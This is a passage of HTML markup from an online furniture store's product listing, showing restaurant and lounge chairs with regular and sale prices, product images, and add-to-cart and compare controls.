   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"28160","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/husky-seating-ladder-back-wood-800-lb-restaurant-chair-with-walnut-finish-custom-vinyl-seat" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/5/4-28161-300148/husky-seating-ladder-back-wood-800-lb-restaurant-chair-with-walnut-finish-a-custom-vinyl-seat.jpeg"
            max-width="375"
            max-height="300"
            alt="HUSKY Seating Ladder Back Wood 800 LB Restaurant Chair with Walnut Finish &amp; Custom Vinyl Seat"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/husky-seating-ladder-back-wood-800-lb-restaurant-chair-with-walnut-finish-custom-vinyl-seat">
                                HUSKY Seating Ladder Back Wood 800 LB Restaurant Chair with Walnut Finish &amp; Custom Vinyl Seat                            </a>
                        </strong>

                        
                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="28161" data-price-box="product-id-28161">
            <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-28161"                data-price-amount="473.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$473.98</span></span>
        </span>        </span>
       <span class="special-price">
        <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-28161"                data-price-amount="236.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$236.99</span></span>
        </span>        </span>
            </div>
                                                            <div class="cat-shipinfo">Ships Free!</div>
                            
                                                            <div onclick="location.href='https://www.huskyseating.com/husky-seating-ladder-back-wood-800-lb-restaurant-chair-with-walnut-finish-custom-vinyl-seat';" style="cursor:pointer;">
                                    <div class="images"><img src="/pub/media/choices/color.png" width="50" alt="Color"/></div>
                                    <div class="shopping-options">
                                        +options
                                        <span class="choicetooltip">
                                            This product contains multiple options for Color                                        </span>
                                    </div>
                                </div>
                                                    
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1034585"
                                            action="https://www.huskyseating.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~/product/28161/"
                                            method="post">
                                            <input type="hidden" name="product" value="28161">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhSFZ6YTNselpXRjBhVzVuTG1OdmJTOXdjbTlrZFdOMGN5OTNiMjlrTFdOb1lXbHljeTl3YVc1cmN3fn4vcHJvZHVjdC8yODE2MS8~">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>

                                                                    <div data-role="add-to-links" class="actions-secondary" >
                                                                                    <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"28161","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/husky-seating-vertical-back-wood-800-lb-restaurant-chair-with-cherry-finish-custom-vinyl-seat" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/3/e-28166-300153/husky-seating-vertical-back-wood-800-lb-restaurant-chair-with-cherry-finish-a-custom-vinyl-seat.jpeg"
            max-width="375"
            max-height="300"
            alt="HUSKY Seating Vertical Back Wood 800 LB Restaurant Chair with Cherry Finish &amp; Custom Vinyl Seat"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/husky-seating-vertical-back-wood-800-lb-restaurant-chair-with-cherry-finish-custom-vinyl-seat">
                                HUSKY Seating Vertical Back Wood 800 LB Restaurant Chair with Cherry Finish &amp; Custom Vinyl Seat                            </a>
                        </strong>

                        
                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="28166" data-price-box="product-id-28166">
            <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-28166"                data-price-amount="475.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$475.98</span></span>
        </span>        </span>
       <span class="special-price">
        <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-28166"                data-price-amount="237.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$237.99</span></span>
        </span>        </span>
            </div>
                                                            <div class="cat-shipinfo">Ships Free!</div>
                            
                                                            <div onclick="location.href='https://www.huskyseating.com/husky-seating-vertical-back-wood-800-lb-restaurant-chair-with-cherry-finish-custom-vinyl-seat';" style="cursor:pointer;">
                                    <div class="images"><img src="/pub/media/choices/color.png" width="50" alt="Color"/></div>
                                    <div class="shopping-options">
                                        +options
                                        <span class="choicetooltip">
                                            This product contains multiple options for Color                                        </span>
                                    </div>
                                </div>
                                                    
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1034590"
                                            action="https://www.huskyseating.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~/product/28166/"
                                            method="post">
                                            <input type="hidden" name="product" value="28166">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhSFZ6YTNselpXRjBhVzVuTG1OdmJTOXdjbTlrZFdOMGN5OTNiMjlrTFdOb1lXbHljeTl3YVc1cmN3fn4vcHJvZHVjdC8yODE2Ni8~">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>

                                                                    <div data-role="add-to-links" class="actions-secondary" >
                                                                                    <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"28166","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/husky-seating-vertical-back-wood-800-lb-restaurant-chair-with-mahogany-finish-custom-vinyl-seat" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/a/f-28167-300154/husky-seating-vertical-back-wood-800-lb-restaurant-chair-with-mahogany-finish-a-custom-vinyl-seat.jpeg"
            max-width="375"
            max-height="300"
            alt="HUSKY Seating Vertical Back Wood 800 LB Restaurant Chair with Mahogany Finish &amp; Custom Vinyl Seat"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/husky-seating-vertical-back-wood-800-lb-restaurant-chair-with-mahogany-finish-custom-vinyl-seat">
                                HUSKY Seating Vertical Back Wood 800 LB Restaurant Chair with Mahogany Finish &amp; Custom Vinyl Seat                            </a>
                        </strong>

                        
                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="28167" data-price-box="product-id-28167">
            <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-28167"                data-price-amount="475.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$475.98</span></span>
        </span>        </span>
       <span class="special-price">
        <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-28167"                data-price-amount="237.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$237.99</span></span>
        </span>        </span>
            </div>
                                                            <div class="cat-shipinfo">Ships Free!</div>
                            
                                                            <div onclick="location.href='https://www.huskyseating.com/husky-seating-vertical-back-wood-800-lb-restaurant-chair-with-mahogany-finish-custom-vinyl-seat';" style="cursor:pointer;">
                                    <div class="images"><img src="/pub/media/choices/color.png" width="50" alt="Color"/></div>
                                    <div class="shopping-options">
                                        +options
                                        <span class="choicetooltip">
                                            This product contains multiple options for Color                                        </span>
                                    </div>
                                </div>
                                                    
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1034591"
                                            action="https://www.huskyseating.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~/product/28167/"
                                            method="post">
                                            <input type="hidden" name="product" value="28167">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhSFZ6YTNselpXRjBhVzVuTG1OdmJTOXdjbTlrZFdOMGN5OTNiMjlrTFdOb1lXbHljeTl3YVc1cmN3fn4vcHJvZHVjdC8yODE2Ny8~">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>

                                                                    <div data-role="add-to-links" class="actions-secondary" >
                                                                                    <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"28167","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/husky-seating-vertical-back-wood-800-lb-restaurant-chair-with-natural-finish-custom-vinyl-seat" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/8/0-28168-300155/husky-seating-vertical-back-wood-800-lb-restaurant-chair-with-natural-finish-a-custom-vinyl-seat.jpeg"
            max-width="375"
            max-height="300"
            alt="HUSKY Seating Vertical Back Wood 800 LB Restaurant Chair with Natural Finish &amp; Custom Vinyl Seat"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/husky-seating-vertical-back-wood-800-lb-restaurant-chair-with-natural-finish-custom-vinyl-seat">
                                HUSKY Seating Vertical Back Wood 800 LB Restaurant Chair with Natural Finish &amp; Custom Vinyl Seat                            </a>
                        </strong>

                        
                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="28168" data-price-box="product-id-28168">
            <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-28168"                data-price-amount="475.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$475.98</span></span>
        </span>        </span>
       <span class="special-price">
        <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-28168"                data-price-amount="237.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$237.99</span></span>
        </span>        </span>
            </div>
                                                            <div class="cat-shipinfo">Ships Free!</div>
                            
                                                            <div onclick="location.href='https://www.huskyseating.com/husky-seating-vertical-back-wood-800-lb-restaurant-chair-with-natural-finish-custom-vinyl-seat';" style="cursor:pointer;">
                                    <div class="images"><img src="/pub/media/choices/color.png" width="50" alt="Color"/></div>
                                    <div class="shopping-options">
                                        +options
                                        <span class="choicetooltip">
                                            This product contains multiple options for Color                                        </span>
                                    </div>
                                </div>
                                                    
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1034592"
                                            action="https://www.huskyseating.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~/product/28168/"
                                            method="post">
                                            <input type="hidden" name="product" value="28168">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhSFZ6YTNselpXRjBhVzVuTG1OdmJTOXdjbTlrZFdOMGN5OTNiMjlrTFdOb1lXbHljeTl3YVc1cmN3fn4vcHJvZHVjdC8yODE2OC8~">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>

                                                                    <div data-role="add-to-links" class="actions-secondary" >
                                                                                    <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"28168","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/shelby-williams-bellarosa-cezanne-lounge-chair-model-br-1016" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/4/a-31643-332600/shelby-williams-350-lb-bellarosa-cezanne-lounge-chair-model-br-1016.jpeg"
            max-width="375"
            max-height="300"
            alt="Shelby Williams 350 LB Bellarosa Cezanne Lounge Chair - Model BR-1016"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/shelby-williams-bellarosa-cezanne-lounge-chair-model-br-1016">
                                Shelby Williams 350 LB Bellarosa Cezanne Lounge Chair - Model BR-1016                            </a>
                        </strong>

                        
                        
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1045366"
                                            action="https://www.huskyseating.com/shelby-williams-bellarosa-cezanne-lounge-chair-model-br-1016?options=cart"
                                            method="post">
                                            <input type="hidden" name="product" value="31643">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9zaGVsYnktd2lsbGlhbXMtYmVsbGFyb3NhLWNlemFubmUtbG91bmdlLWNoYWlyLW1vZGVsLWJyLTEwMTY_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                    </form>
                                                                    </div>

                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/shelby-williams-bellarosa-catalina-arm-chair-model-br-1052-ca1" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/1/6-31644-332601/shelby-williams-350-lb-bellarosa-catalina-arm-chair-model-br-1052-ca1.jpeg"
            max-width="375"
            max-height="300"
            alt="Shelby Williams 350 LB Bellarosa Catalina Arm Chair - Model BR-1052-CA1"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/shelby-williams-bellarosa-catalina-arm-chair-model-br-1052-ca1">
                                Shelby Williams 350 LB Bellarosa Catalina Arm Chair - Model BR-1052-CA1                            </a>
                        </strong>

                        
                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="31644" data-price-box="product-id-31644">
            <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-31644"                data-price-amount="3237.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$3,237.98</span></span>
        </span>        </span>
       <span class="special-price">
        <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-31644"                data-price-amount="1618.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$1,618.99</span></span>
        </span>        </span>
            </div>
                            
                                                            <div onclick="location.href='https://www.huskyseating.com/shelby-williams-bellarosa-catalina-arm-chair-model-br-1052-ca1';" style="cursor:pointer;">
                                    <div class="images"><img src="/pub/media/choices/color.png" width="50" alt="Color"/></div>
                                    <div class="shopping-options">
                                        +options
                                        <span class="choicetooltip">
                                            This product contains multiple options for Color                                        </span>
                                    </div>
                                </div>
                                                    
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1045367"
                                            action="https://www.huskyseating.com/shelby-williams-bellarosa-catalina-arm-chair-model-br-1052-ca1?options=cart"
                                            method="post">
                                            <input type="hidden" name="product" value="31644">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9zaGVsYnktd2lsbGlhbXMtYmVsbGFyb3NhLWNhdGFsaW5hLWFybS1jaGFpci1tb2RlbC1ici0xMDUyLWNhMT9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>

                                                                    <div data-role="add-to-links" class="actions-secondary" >
                                                                                    <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"31644","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/shelby-williams-bellarosa-pizzazz-side-chair-model-br-1028" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/8/b-31645-332602/shelby-williams-350-lb-bellarosa-pizzazz-side-chair-model-br-1028.jpeg"
            max-width="375"
            max-height="300"
            alt="Shelby Williams 350 LB Bellarosa Pizzazz Side Chair - Model BR-1028"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/shelby-williams-bellarosa-pizzazz-side-chair-model-br-1028">
                                Shelby Williams 350 LB Bellarosa Pizzazz Side Chair - Model BR-1028                            </a>
                        </strong>

                        
                        
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1045368"
                                            action="https://www.huskyseating.com/shelby-williams-bellarosa-pizzazz-side-chair-model-br-1028?options=cart"
                                            method="post">
                                            <input type="hidden" name="product" value="31645">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9zaGVsYnktd2lsbGlhbXMtYmVsbGFyb3NhLXBpenphenotc2lkZS1jaGFpci1tb2RlbC1ici0xMDI4P29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                    </form>
                                                                    </div>

                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/shelby-williams-bellarosa-alana-side-chair-model-br-1078" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/f/f-31647-332604/shelby-williams-350-lb-bellarosa-alana-side-chair-model-br-1078.jpeg"
            max-width="375"
            max-height="300"
            alt="Shelby Williams 350 LB Bellarosa Alana Side Chair - Model BR-1078"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/shelby-williams-bellarosa-alana-side-chair-model-br-1078">
                                Shelby Williams 350 LB Bellarosa Alana Side Chair - Model BR-1078                            </a>
                        </strong>

                        
                        
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1045370"
                                            action="https://www.huskyseating.com/shelby-williams-bellarosa-alana-side-chair-model-br-1078?options=cart"
                                            method="post">
                                            <input type="hidden" name="product" value="31647">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9zaGVsYnktd2lsbGlhbXMtYmVsbGFyb3NhLWFsYW5hLXNpZGUtY2hhaXItbW9kZWwtYnItMTA3OD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                    </form>
                                                                    </div>

                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/shelby-williams-bellarosa-blush-side-chair-model-br-1070" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/6/8-31648-332605/shelby-williams-350-lb-bellarosa-blush-side-chair-model-br-1070.jpeg"
            max-width="375"
            max-height="300"
            alt="Shelby Williams 350 LB Bellarosa Blush Side Chair - Model BR-1070"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/shelby-williams-bellarosa-blush-side-chair-model-br-1070">
                                Shelby Williams 350 LB Bellarosa Blush Side Chair - Model BR-1070                            </a>
                        </strong>

                        
                        
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1045371"
                                            action="https://www.huskyseating.com/shelby-williams-bellarosa-blush-side-chair-model-br-1070?options=cart"
                                            method="post">
                                            <input type="hidden" name="product" value="31648">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9zaGVsYnktd2lsbGlhbXMtYmVsbGFyb3NhLWJsdXNoLXNpZGUtY2hhaXItbW9kZWwtYnItMTA3MD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                    </form>
                                                                    </div>

                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/shelby-williams-bellarosa-carousel-stackable-side-chair-model-br-1044" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/f/e-31649-332606/shelby-williams-350-lb-bellarosa-carousel-stackable-side-chair-model-br-1044.jpeg"
            max-width="375"
            max-height="300"
            alt="Shelby Williams 350 LB Bellarosa Carousel Stackable Side Chair - Model BR-1044"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/shelby-williams-bellarosa-carousel-stackable-side-chair-model-br-1044">
                                Shelby Williams 350 LB Bellarosa Carousel Stackable Side Chair - Model BR-1044                            </a>
                        </strong>

                        
                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="31649" data-price-box="product-id-31649">
            <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-31649"                data-price-amount="973.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$973.98</span></span>
        </span>        </span>
       <span class="special-price">
        <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-31649"                data-price-amount="486.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$486.99</span></span>
        </span>        </span>
            </div>
                            
                                                            <div onclick="location.href='https://www.huskyseating.com/shelby-williams-bellarosa-carousel-stackable-side-chair-model-br-1044';" style="cursor:pointer;">
                                    <div class="images"><img src="/pub/media/choices/color.png" width="50" alt="Color"/></div>
                                    <div class="shopping-options">
                                        +options
                                        <span class="choicetooltip">
                                            This product contains multiple options for Color                                        </span>
                                    </div>
                                </div>
                                                    
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
